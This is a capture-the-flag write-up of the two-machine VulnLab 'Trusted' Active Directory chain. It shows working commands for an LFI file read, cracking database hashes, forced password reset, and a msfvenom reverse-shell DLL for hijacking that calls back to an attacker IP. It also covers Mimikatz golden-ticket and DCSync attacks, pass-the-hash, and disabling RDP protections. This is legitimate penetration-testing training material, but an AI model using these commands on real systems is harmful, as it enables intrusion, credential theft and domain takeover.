Vulnlab Trusted Chain - Writeup

Trusted is an easy chain challenge on VulnLab, created by r0BIT.
It features two machines, both running on the Windows platform. The challenge revolves around two Domain Controllers with a bidirectional trust relationship set up.
The initial foothold is achieved by exploiting a Local File Inclusion (LFI) vulnerability in an unfinished developer environment, allowing access to the backend database. Within the database, we discover hashed passwords, which we successfully crack.
With a compromised user account, we perform lateral movement within the domain, exploiting the “ForceChangePassword” privilege to escalate our access further.
On the Domain Controller, we find a leftover virus removal tool installed with administrative rights. Analyzing the tool using ProcMon, we identify a missing DLL being called. This allows us to abuse DLL hijacking by crafting a malicious DLL, granting us full administrative privileges.
Enumeration
NMAP
10.10.153.85 TRUSTEDDC
- 53/tcp (domain): Simple DNS Plus
- 88/tcp (kerberos-sec): Microsoft Windows Kerberos
- 135/tcp (msrpc): Microsoft Windows RPC
- 139/tcp (netbios-ssn): Microsoft Windows NetBIOS-SSN
- 389/tcp (ldap): Microsoft Windows Active Directory LDAP
- 445/tcp (microsoft-ds?)
- 3389/tcp (ms-wbt-server): Microsoft Terminal Services
10.10.153.86 LABDC
- 53/tcp (domain): Simple DNS Plus
- 80/tcp (http): Apache httpd 2.4.53 ((Win64) OpenSSL 1.1.1n PHP 8.1.6)
- 88/tcp (kerberos-sec): Microsoft Windows Kerberos
- 135/tcp (msrpc): Microsoft Windows RPC
- 139/tcp (netbios-ssn): Microsoft Windows NetBIOS-SSN
- 389/tcp (ldap): Microsoft Windows Active Directory LDAP
- 443/tcp (ssl|http): Apache httpd 2.4.53 ((Win64) OpenSSL 1.1.1n PHP 8.1.6)
- 445/tcp (microsoft-ds?)
- 636/tcp (ldaps)
- 3306/tcp (mysql): MySQL 5.5.5-10.4.24-MariaDB
- 3389/tcp (ms-wbt-server): Microsoft Terminal Services
Enum4Linux-ng
10.10.153.85 TRUSTEDDC
OS:Windows Server 2019 or 2016
FQDN: trusteddc.trusted.vl
Domain: trusted.vl
10.10.153.86 LABDC
OS:Windows Server 2019 or 2016
FQDN: labdc.lab.trusted.vl
Domain lab.trusted.vl
Web
10.10.153.86 LABDC
When browsing the IP Address in the browser, we find a Apache XAMPP 8.1.6 instance.
A quick search with searchsploit on the version shows a later, vulnerable version of XAMPP which scores 9.8 according to CVE details CVE-2024-0338
“A buffer overflow vulnerability has been found in XAMPP affecting version 8.2.4 and earlier. An attacker could execute arbitrary code through a long file debug argument that controls the Structured Exception Handler (SEH).”

To exploit that vulnerability, we need to find an unquoted service path. After searching for a while, I decided to abandon that approach and move on.
Fuzzing
My favorite go-to tool for fuzzing is feroxbuster; therefore, I’ll be using it to find potentially interesting directories on the target LABDC.
We discovered a website titled “Law Firm” at the URL: https://10.10.153.86/dev/

There are several interesting things we can find on the site, such as:
- info@trusted.vl + PII (potentially useful if an SMTP port is open)
- A contact.html form where messages can be submitted
- An appealing “News” section hinting at an unfinished or vulnerable database instance
When enumerating further and tweaking the scan towards the “News” section, we find an interesting DB.php file under the dev directory.
1 | feroxbuster --url http://10.10.154.86/dev/ --extensions php |
Generally speaking, scanning recursively can provide the small hint we might be missing.
Common tools like ffuf or gobuster support this functionality.
After trying several methods, such as SQL injection, custom PHP wrappers, and others, I chose to discontinue that attempt.
Returning to the contact form, I noticed the following URL while accessing the page:
1 | http://10.10.154.86/dev/index.html?view=contact.html |
Here, we have the opportunity to test several LFI (Local File Inclusion) and RFI (Remote File Inclusion) variants. When dealing with PHP web applications, we should pay close attention to parameters that could potentially be exploited.
Examples of such parameters include:

While testing various payloads from GitHub, I was able to exploit the “?view“ parameter within the web request to read local files.
Although the results are not displayed properly, we are still able to access system files. This provides an opportunity to read potentially sensitive files, which could help us gain a foothold on the system.
Furthermore, we can read the Apache error and access logs using the following requests:
1 | http://10.10.142.38/dev/index.html?view=C:/xampp/apache/logs/access.log |
Foothold
When reviewing the error.log file, we recognize something interesting:

there seems to be a log entry of the authentication to the sql server happening with the following credentials: ‘root’, ‘SuperSecureMySQ…’). After trying to authenticate to the mariadb using the set of credentials, I wasnt able to sucessfully log in, hinting towards a incorrect password.
This definitely seems to be a strong hint that we are digging in the right direction.
After trying various examples from Hacktricks regarding RFI and LFI, ive noticed we could try to interact with /dev/db.php using a php wrapper, similar to an example from PayloadAllTheThings:

By combining our previous knowledge of the discovered LFI, we can attempt the same approach on index.html using the ?view parameter.
This time, we will add a PHP filter to read the content of db.php. The final request will look as follows:
1 | http://10.10.179.150/dev/index.html?view=php://filter/convert.iconv.utf-8.utf-16/resource=db.php |

From this vulnerable LFI, we gain the complete password to connect to the sql instance!
After connecting successfully and exploring the database for a while, we discover the following password hashes in the “news” database:

I used hashid to identify the hash type. They appear to be either NTLM or MD5 and are likely easy to crack.

While attempting to crack Robert’s hash (user rsmith) using NTLM (1000), I encountered the error “hashcat exhausted.” However, when trying the default algorithm (MD5), we successfully cracked the hash, obtaining a potential user login:

Assuming the trusted domain is called as follows: lab.trusted.vl and trusted.vl we can try authenticating using rsmith’s account.
When trying out the set of credentials, we get a hit using NetExec:

Although the logon appears to be valid, we are unable to access common shares.
However, since we now have a valid domain user, we can attempt to run enum4linux-ng again to further enumerate the domain.
1 | enum4linux-ng.py -u rsmith -p IHateEric2 -As 10.10.170.118 |
We gather additional details, including the password policy, which can be particularly useful when performing password spraying attacks.
After unsuccessfully attempting to run ldapsearch, I decided to use BloodHound with the valid user credentials. A brief description of the tool can be found on WADComs:

When trying to run bloodhound.py, I ran into name resolutions difficulties:
1 | dns.resolver.NoNameServers: All nameserveres failed to answer the query _ldap.tcp.gc._msdcs.lab.trusted.vl.localdomain. IN SRV: 10.10.156.182 UDP port 53 answered SERVERFAIL |
After spending a considerable amount of time troubleshooting, I decided to check some other write-ups to see how they addressed the issue. A possible workaround to avoid this problem is to use a DNS proxy, such as dnschef.
Simply spin up dnschef, which is preinstalled on Kali, in another terminal:
1 | dnschef --fakeip 10.10.156.182 |
Re-issue the command using localhost as the nameserver instead of the DC directly:
1 | bloodhound-python -u rsmith -p IHateEric2 -d lab.trusted.vl --zip -c ALL -dc lab.trusted.vl -ns 127.0.0.1 |
Now that we have successfully dumped the entire domain info using BloodHound, we can analyze the newly obtained data within BloodHound GUI.
From this, we discover that the user rsmith has the ForceChangePassword privilege for another domain user, ewalters. Additionally, we see that ewalters has the CanPSRemote privilege on LABDC. If we can change ewalters’ password, we may be able to leverage this access to obtain controler over the LABDC.

Help: ForceChangePassword from Bloodhound:
1 | The user RSMITH@LAB.TRUSTED.VL has the capability to change the user EWALTERS@LAB.TRUSTED.VL's password without knowing that user's current password. |

Help: CanPSRemote from Bloodhound:
1 | The user EWALTERS@LAB.TRUSTED.VL has the capability to create a PSRemote Connection with the computer LABDC.LAB.TRUSTED.VL. |
Abusing the privilege
There are several methods to abuse the ForceChangePassword privilege. In this case, I will use rpcclient to change the user’s password. However, there are other tools available, such as pth-net or BloodyAD, that can also achieve this.
rpcclient -U KnownUsername 10.10.10.192> setuserinfo2 UsernameChange 23 'S3cureTrustedPassw0rd'

My go to shell is evil-winrm, since it contains file transfer capabilities which might come in handy. Lets try to connect using the set credential:

Success!!
Instead of recieving a flag after a very long foothold, we get a small treat from the creator:

Privilege Escalation
Situational Awarness
Manual privilege escalation reveals that the system is well-secured, leaving us with limited options. Using the services cmdlet from Evil-WinRM, we observe that Windows Defender appears to be actively running:

The only unusual detail that stands out is the readme.txt file located under **C:\avtest\
It appears that the lab environment was previously used to try out different antivirus solutions, and only the removal tool for Kaspersky is left over.

Running icacls.exe shows that BUILTIN\Users:(RX) have Read and Execute permissions over the binary. Besides running the .exe we do not have much options.
Instead of running the binary directly, let’s examine it in detail. To do this, we will transfer the file to a Windows host and analyze it using ProcMon.
Antivirus removal tools often execute with high privileges. If we can successfully exploit this executable, we are likely to gain an administrative shell.

I attempted to use Evil-WinRM’s download function to transfer the binary, but unfortunately, it didn’t work.
Instead, let’s use Impacket’s smbserver. Note that we need to include the –smb2support flag since SMB1 is disabled on the system.

Proceed to copy the file to the created share:

The file should appear in the directory where we setup the share.
DLL Hijacking
When manually reviewing the KasperskyRemovalTool.exe from a windows machine using ProcMon,
we find that wherever the programmes ie being executed from certain DLL Files are being called.
In this case “KasperskyRemovalToolENG.dll, KasperskyRemovalToolENU.dll “. For these specific DLLs, the result is “NAME NOT FOUND”, indicating they are not present by default.
This behavior suggests a potential vulnerability, as we can exploit this by creating and placing malicious DLLs in the same directory, leading to a possible DLL hijacking attack.e can potentially abuse this, therefore being a vulnerability.

Since the KasperskyRemovalTool was likely installed as an admin, its being executed as SYSTEM and thereforce would give us the highest privileges, if we managed to spawn a reverse shell.
For this, we can use msfvenom to generate a reverse shell containing the .dll:
1 | msfvenom -p windows/shell_reverse_tcp LHOST=10.8.2.184 LPORT=443 -f dll > KasperskyRemovalToolENU.dll |
Spawn a Simple HTTP Server, serving our malicious file, and download it to the victim:
![]()
Now that we have the malicious DLL on the target, execute KasperskyRemovalTool.exe and wait for the session to open on our netcat listner at port 443.

beautiful! after waiting for a few seconds, the session spawns as user “cpowers”

The user “cpowers” is also a member of the domain admins group, meaing we own the lab environment.
Lateral Movement
Enumerating the Domaintrust, we find that trusted.vl has a Bidirectional trust setup with lab.trusted.vl.
1 | ([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships() |

Upon reading further about Domain Trusts, it quickly came apparent that as a Domain Administrator we can forge a golden ticket and takeover the trusted.vl domain. For this matter we will be using mimikatz
After we transfer mimikatz to the machine, we need the following things in order to forge a golden ticket:
The NTLM of the krbtgt domain object.
The LAB domain object SID.
The TRUSTED domain object SID for the Enterprise Admins group.
Running mimikatz non interactively, we can dump the NTLM hash of the krbtgt account:
.\mimi.exe "privilege::debug" "lsadump::lsa /user:krbtgt /patch" "exit"

Using PowerShell, we can query the Domain SID. By specifying a specific domain, we can also retrieve the SID of trusted.vl instead of the lab domain.
(Get-ADDomain).DomainSID

Using PowerShell, we can filter for the Enterprise Admins group within the trusted.vl domain. Enterprise Admins are particularly sensitive as they hold Domain Administrator privileges across multiple domains.
Get-ADGroup -Filter {name -eq "Enterprise Admins"} -Server trusted.vl

S-1-5-21-3576695518-347000760-3731839591-519
Now that we have all the necessary information, we can construct the command to forge a Golden Ticket using Mimikatz.
A Golden Ticket allows us to create a valid TGT (Ticket Granting Ticket) using a valid user’s NTLM hash. This enables authentication to access any service by requesting a TGS (Ticket Granting Service) ticket for the desired service. Since our objective is to escalate to Domain Administrator (DA) privileges, our goal is to forge a ticket for the Administrator account in the trusted.vl domain.
1 | kerberos::golden /user:Administrator /krbtgt:c7a03c565c68c6fac5f8913fab576ebd /domain:lab.trusted.vl /sid:S-1-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /ptt |

We can now execute a DCSync attack on the trusted.vl domain. It is important to specify the fully qualified domain name (FQDN) of the domain when communicating with the domain controller.
1 | lsadump::dcsync /domain:trusted.vl /dc:trusteddc.trusted.vl /all |
Through the DCSync attack, we obtain the NTLM hash of the Administrator account within the trusted.vl domain. This hash can be used to authenticate by employing a pass-the-hash technique with tools such as Evil-WinRM.

Root
While the pass-the-hash technique successfully authenticated to the trusted.vl domain using a Domain Administrator account, I was unable to retrieve the root.txt flag by simply echoing its contents.

Even after downloading the file to another machine, it appears to be empty. This made me think that the file is likely encrypted. After researching Windows file encryption, it is possible that the file is protected using EFS (Encrypting File System), a feature native to Windows.
Given that the Administrator account is the only valid user on the system, it is probable that this account was used to encrypt the root.txt file.
To investigate further, we can use certutil to list the available certificates on the system, which might help identify the certificate associated with the encryption:
certutil.exe -user My

It appears there is an EFS certificate issued to the Administrator, which is likely responsible for encrypting the root.txt file. Unfortunately, I was unable to decrypt the file using certutil.exe.
After talking to the creator of the box, he suggested logging into the machine via RDP. This approach works because EFS-encrypted files are automatically decrypted upon a successful login with the associated account, in this case, the Admin.
First, we need to enable RDP access:
1 | Set-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Control\Terminal Server\" -Name "fDenyTSConnections" -Value 0 |
1 | netsh advfirewall firewall set rule group="remote desktop" new enable=yes |
I did this within evil-winrm, we could also do it via NXC:

Using xfreerdp, we can leverage pass-the-hash to log in as the Administrator:
1 | xfreerdp /v:192.168.2.200 /u:Administrator /pth:8846F7EAEE8FB117AD06BDD830B7586C |
Unfortunately, authentication via pass-the-hash was unsuccessful. To overcome this, I attempted to crack the hash using Hashcat. Within seconds, the hash was cracked, revealing the plaintext password.

Now that we have the password, we can authenticate using RDP and therfore bypass the EFS issue and read the root.txt flag:
1 | xfreerdp /u:Administrator /v:trusteddc.trusted.vl /cert:ignore |

Since Windows Server 2012 R2, the “Restricted Admin Mode” is enabled by default for Administrator accounts, which prevents authentication using pass-the-hash (PTH). To work around this in the future, we can modify the registry to disable the feature, allowing PTH authentication.
The required registry key addition is as follows:
1 | reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f' |
We have now successfully completed the Trusted Chain.
It was a highly demanding but rewarding experience, to learn and explore advanced techniques.
Many thanks to the box creator, r0BIT, for publishing such challenge.
